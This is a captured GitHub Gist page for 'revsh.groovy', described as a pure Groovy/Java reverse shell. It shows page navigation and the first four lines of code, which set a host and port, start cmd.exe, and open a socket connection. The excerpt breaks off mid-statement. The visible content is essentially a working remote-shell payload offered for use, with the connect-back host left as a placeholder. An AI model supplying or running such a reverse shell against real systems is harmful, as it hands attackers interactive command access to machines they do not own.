 GitHub Gist Search... All gists Back to GitHub
frohoff / revsh.groovy Subscribe Star 158 Fork 50
Created 8 years ago • Report abuse
Code Revisions 1 Stars 158 Forks 50 Embed <script src="https:/ Download ZIP
Pure Groovy/Java Reverse Shell
revsh.groovy Raw
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre